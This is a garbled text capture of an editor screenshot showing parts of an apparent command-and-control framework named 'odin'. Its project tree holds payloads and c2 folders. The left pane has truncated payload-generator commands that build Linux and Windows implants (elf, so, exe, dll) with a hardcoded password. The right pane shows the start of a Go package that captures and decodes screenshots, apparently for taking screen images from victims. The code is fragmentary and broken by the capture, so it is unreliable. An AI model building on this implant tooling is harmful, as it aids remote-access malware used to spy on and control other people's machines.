 generators.go — ~/Documents/3l0racle/odin — Atom
File Edit View Selection Find Packages Help
Project
odin
.brain
connectors
bin
builders
ms
payloads
plugin
sreenshots
temp
bt
builder
cli
datasets
lib
c2
db
handlers
penguins
kowalski
pool.go —... generator... wheagle.p... root.go configurat...
97
98
99
100
101
102
103
104
105
106
107
108 )),address,iProtocol,oProtocol,utils.StringToInt(iPort),utils.StringToInt(oPort))
109 alse)
110
111
112
113
114
118
119
120
121
122 name,ConnectorsDriver)
123
124
125
126
127 arch x64 --os lin --f elf --addr 0.0.0.0 --pass Qwerty --name test
128 ort 44568 --arch x64 --os lin --f so --addr 0.0.0.0 --pass Qwerty
129
130 ort 44568 --arch x64 --os lin --f bin --addr 0.0.0.0 --pass Qwerty
131
132
133 rt 44566 --arch x64 --os win --f exe --addr 0.0.0.0 --pass Qwerty
134 rt 44566 --arch x64 --os win --f dll --addr 0.0.0.0 --pass Qwerty
135
136 rt 44566 --arch x64 --os win --f bin --addr 0.0.0.0 --pass Qwerty
137
cnc.go screensho... mothershi... zip.go in
1 package zoo
2
3 import (
4 "os"
5 "fmt"
6 "bytes"
7 "image"
8 "image/png"
9 "encoding/base64"
10
11 "odin/lib/utils"
12
13 "github.com/kbinani/screenshot"
14 )
15
16 type SI struct {
17 Screenshot string
18 Done bool
19 }
20
21 type ScreenShots struct{
22 SCS []SI
23 }
24
25 func Save(img *image.RGBA,filePath string){
26 file,err := os.Create(filePath + utils.RandString(7) + ".png")
27 if err != nil{
28 fmt.Println("[-]    Unable to create image file: ",err)
29 }
30 defer file.Close()
31 png.Encode(file,img)
32 }
33
34 func DecodeImage(encoded string) (*image.RGBA, error) {
35 fmt.Println(encoded)
36 decoded, err := base64.StdEncoding.DecodeString(encoded)
37 if err != nil {
38 return nil, fmt.Errorf("Failed to decode image: %v", err)
39 }
40 img, err := png.Decode(bytes.NewReader(decoded))
41 if err != nil {
wheagle/cmd/generators.go 0 0 0 127:143 (1, 140) LF UTF-8 Go GitHub Git (0)